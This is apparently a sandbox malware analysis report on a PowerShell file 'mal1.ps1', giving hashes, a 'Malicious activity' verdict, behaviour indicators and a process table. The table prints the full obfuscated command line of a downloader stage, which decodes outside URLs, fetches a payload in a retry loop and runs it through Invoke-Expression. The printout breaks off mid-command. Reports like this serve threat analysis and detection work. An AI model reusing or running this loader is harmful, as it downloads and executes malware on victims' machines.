





| File name: | mal1.ps1 |
| Full analysis: | https://app.any.run/tasks/874b90bb-6d45-423e-983a-17e0dbe221ce |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 10:20:08 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (6089), with no line terminators |
| MD5: | FA1D027FB2DB2CDE268D81DE96273347 |
| SHA1: | 162071BAC0821049A761FC75D0439333FCE7E7CF |
| SHA256: | 05FB3C4CCE50814CC91F577B85A0EBA38D97C4577D7093AF94742B55DB35C339 |
| SSDEEP: | 96:giMxIpU4qX2+5EViD7RH1TeJic6v0P6eLT8qaBAj0P/AH9:UeUR2+5sKH1yJicKi0qlgPYH9 |
MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 7420)
Run PowerShell with an invisible window
- powershell.exe (PID: 7712)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 728)
SUSPICIOUS
Downloads file from URI via Powershell
- powershell.exe (PID: 7712)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 2148)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2148)
- powershell.exe (PID: 7420)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2148)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 728)
Application launched itself
- powershell.exe (PID: 7420)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 728)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 2148)
INFO
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 2148)
- powershell.exe (PID: 7420)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 728)

Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7712)
- powershell.exe (PID: 728)
Reads the software policy settings
- slui.exe (PID: 7576)
- slui.exe (PID: 7408)
Checks proxy server information
- powershell.exe (PID: 728)
- slui.exe (PID: 7408)
Disables trace logs
- powershell.exe (PID: 728)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 728)
Manual execution by a user
- wscript.exe (PID: 2148)
- wscript.exe (PID: 5392)
- notepad++.exe (PID: 5064)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
141
Monitored processes
12
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 728 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-Service;$Hewhall=[String](Get-Command A:).CommandType;Get-History;$Slaabrokstilens='Kerygmatic';$Hewhall+=':';(n`i -p $Hewhall -n Araliaceous -value { param ($Gullibly123);$Lycodoid237=4;do {$Drabstal+=$Gullibly123[$Lycodoid237];$Lycodoid237+=5} until(!$Gullibly123[$Lycodoid237])$Drabstal});(n`i -p $Hewhall -n Risikols -value {param ($Johannesbrdene);.($raamlkens) ($Johannesbrdene)});ConvertTo-Html;$Metathalamus=Araliaceous 'PhytN.lore Pr.TJer .byrgW';$Metathalamus+=Araliaceous ' epiEG,isB I dCZ bulFreji epeFlueNSynlt';$Scuttling=Araliaceous ' E,hMJ.rnoBn lzMottiIndslSk,ol .ruaD.si/';$arbitrerede=Araliaceous ' Pr T upl I isstar1Un a2';$Balsamene='Nonc[SjlenFo,seStraTHo e.StalsSlabe smuR GipvManiiQuaiC FolEKomiPsem.o LenIBnn NR puTIn imTopsaGymnNBleaABuzzGPai EUgarr Fun]Hemm:Proc:SkraSAffaE kiCRetvu FunrSociI VegTForhYLejep Th.rI cloFo utfo lO ,ntcUndeoKondLSulf=Spon$UndeAPlicRSikkbJudii ogkTsubbr,odfE WhoRAmucEVideDSighE';$Scuttling+=Araliaceous 'H mi5Land. Lis0ant orga(SejlW HaniCathn SemdFerio B jw Apps Pro Be.aNparkTIndg Deio1Ring0Afkr.Sole0 H s; Top ,ipWIn siSkovnIn u6 Arr4 Phi;Sesq b sexE cr6Elv 4Hl f;redt Med rcathvSt r: For1Capu3 St 7Chok.Lun 0 Ka,) Pjk Bor,GsnnieUs.ncSpinkJen oSowe/Rat.2 Top0joew1Muc,0Ch n0E tr1Inac0 es1Doli umiF.lamiSal.rNonceMaadfHv ro P ex Vel/Libe1 Su 3Coll7 Mod.Bour0';$Polaristic=Araliaceous ' MarU ,insU,noeLem,RPjok-calaA BesgFugeeGravn SkrT';$Kejserpingvin57=Araliaceous ' ScrhUnfetDon t S jpInsis.eje:Drmm/ A p/MingcUligdepopn U a. yrloSaddlBo gd Het.in bs SlaeLic,rUnshvSen.e LitrTils.Ss.esPlerpOpggaTilscSi se supb RobaSnnerDe t.Udkec UnphUsaaaLandt,orb/Repaa kkkt GratSupia emncFia,hDomsmG odeDel n,plet versSad,/ Ros1Cycl3Jord6Bkfo1Da.a6Lun 0Rovd4Inte6Over2 C r7I,ea1Unwi9Tvan2Udsk8mil 9Iste4 ro9Al g5infe6Fors/Subs1Dacr3Phy,7 nre1Wass4Nect2 Out0Wast3Kale5Fa m2Soap7Pain2 Ha 6 Fem5Ling2Roic4 Byg2Herm6 ide3Tilh/ DekPTrlaeLignj usil Engi UntnEjstgLooke olrBilinreprePiqusChro. PyraSw lsMic.inonp?A,tre Udbx.amm=Inds1k he9From6 XancS in3Ud adB,gfd Unp7Bris1Pr,la sig9Re e&Repui Unts.fst= ,an1 irt9 ekt6kejsc Whi3HaardFejl8Lnkad YngdRosmcMash9Tilr&Dysch GermMo.g= S r6holdfmyco3 Ran0Eth 5A ribbal cOptr3 Kol3Fiff1Sl n9L ge6 al6Memp6sike9 S.a7FlkkaImplbRens1Unde8Irra4Athi7Udmu4reseaDrmm8Uafr1S ra7Erot4Spur5Grntb lvif Iso6Proa4.ydr3 ema8 GlefTurn5N en8subw0Frse4Grim6Litz7 Sabe HedfRapp3Frst3 oja3Pred4.olfeCuc.bColle eli4plat2Boro4Refi1Zamb2Land1 Rhe9Gebr7 Mil7PengdA,cy8Sque6 ndd,rem>Aralh Udbt Au tVenepIn s:E um/ A,n/ProfpFedtrStblo naraRudir stetCenteB gt. KnorTextsMarg/Klars Parzexcl/PneuPEnnueDecijT eslA.peiSem n N vgIncreSte rSquanVandeHolosUnpl.HandaGammsParai';$Dugg=Araliaceous ' jem>';$raamlkens=Araliaceous 'FilmI haleu lix';$Lugtulempen='Betagelsens';$Masknings28='\Femlings.Sto';Risikols (Araliaceous 'Beha$ miGHenslWiggO PosBEarwaUigeLLegi:Misac un o S oUStanN M.ltSkamESubsR ursS Oc L MdeEDrabIMishg AbrhIndltBenz=roma$suase RevNRegnvAnde:clonaPoripFinapPan DLeu,aFejltFl mASa.v+ gam$ CarMBaadaW ndSTrevKKatanbipaIHur NMandGbiassDokt2Best8');Risikols (Araliaceous 'Fret$Misbg LamLComeOUndibReliaDegnLPube:ArbeRAd leFe.tk SekoPellMDigim PylASleeNS htDGa.mri poE PaxRforrSRigh= Unm$NonvK.odeEAf.tJ onsFon E dtrVassp funILaurNSoliG teaVRahdiCarpn Opd5U pa7Abd .bunkSResepManeLUd.ri StotFarc( lo$FurnDF olu Co gSpisg Fod)');Risikols (Araliaceous $Balsamene);$Kejserpingvin57=$Rekommandrers[0];$Renotation=(Araliaceous '.ism$UmisgrektlRee.OFraabSch AVersl Ork:Hj mBIso AForfsTomrrTaxeEc ifL BetiLithEL deFD prFpaahERdmerSlan= H,vnConse verwT ok-BuriOAlt BMornj Sm EEpimcPengtUnle PacoS liYKo aSTerrt B sEDiveMRdl .Efte$Non mHelseLinsTPfalARe.otIndtHFlekaMorflHawcaAmphmS,utU I ss');Risikols ($Renotation);Risikols (Araliaceous 'Can $Com,BLecta V lsTidsrDetae PallEcdyiUnseeoverfTabefDidae Halr,emi.R maHUndeeBle aTrvadAc oeDi krPilssfloc[ka i$Bi.oP ArboPer lG umaPyaerUndeithatsto st phei fescOver]Retu= Sar$BetrSBalacReedugu mt BeftMetal plaiGombncou g');$Spongiae=Araliaceous ' PolD,loroNo kwPythn eml TegoParca ItadOve.FStori FralBulne';$Klemskruen=Araliaceous ' Red$ egnBHu,ka Ekas UnfrO erePersl CasiSikaeBetnf Bo,fAnlgeAmbrrProt.Hadb$ Ha SMusspKultoForbn Syng Al iSk daLjpeeBiog.,aldIphennFarcv uloVivakudskeGenf(Plas$TjenK F feElecjbrevs ndseAporrwu npTrusiUnprn TrfgThouvPleji ronOpta5Nre 7Vedf,Ove $IdenAOu.lnSlutsespevEckaaSygerKulasPreehGuataNonpv A leRougnBevid PreeAn isAfma)';$Ansvarshavendes=$Countersleight;Risikols (Araliaceous ' H o$HallG ortl HoloeforBsomna SublHalv:UgelUAphinJoseGbreauGla A KasrSl dDFosiaphenbrebrlRobbEr.mo= ep( FortIll eLa.dsBybiTRem -HillpOst.a GuntSemiHBeda Hoer$BakeASlagNDepos StevEkska RepRalkysParah alAprefVSkovE EleNRhindTro,ESer.sI,dh)');while (!$Unguardable) {Risikols (Araliaceous 'S ol$S.agg omalUslgoPicobInfaaDksml ndh: MasSA uao aillGraniDamonPhengWar k isglSa maUvalsReflsCa ie Vr sPray=Nonc$.einS hifk FedrUddyiFrabv D.me IndbPseuoannerKar dClovsTstrtFlameImmooCaferKap,iBa,ve Tern') ;Risikols $Klemskruen;Risikols (Araliaceous 'El,m[GuldtSnowHFedtrRiddETilgAKiloDSuppIfemtNTrasGDyre.guvet An,hPhilRTvesEOratAS,lsdEffe] Sn :,mni:S lpsRet,lNeu,EInkiEPhelPCast(stro4Skde0Thru0Anth0Misd)');Risikols (Araliaceous ' S.o$LaudGbenvlRekuoGingbFjera Himl a.b:TeetUCrabnU coGFunkUCoelAPlowrBrimDTrisABambb,mtslA,coE Afv=R.st( M.lt SheeRu.dsKorrTAl a-UdstpC.quA Hj t nofhSkam Homo$ hanaKoibNDev s af vCypraGe.vrFortsExpaH SprASociVVejneForsnAd,ndTu eELumiSSkov)') ;Risikols (Araliaceous 'Helm$ Al,GRheslVideOVld BCrysaI dslsygd:Halvg undADiatr ecrdS wsI FonnadgaoAnarLLivs=Papa$KommGOverlT.keo Ol.BG idATalyLKe,h:skulfbeskoPyrel E hlSmutiRea EMid dOver+Pu,c+A te%S ag$HellRC adESkrmkSen oTribM BatmkishAO,thNGleeD SupRFuksEBla.RBlassMel .ProncDiamoG,nuUcedrn DioT') ;$Kejserpingvin57=$Rekommandrers[$Gardinol]}$Hentede=386418;$Unvitrifiable=30790;Risikols (Araliaceous 'Alde$ UdgGM stlSenao TyfbSgetAPse l pa: Ovev Bu AundiALucedGu so ectmRou RTankaNyhea NonDForse Forr PlunRk.seStraS.lin Jpeg=Kiss Ca 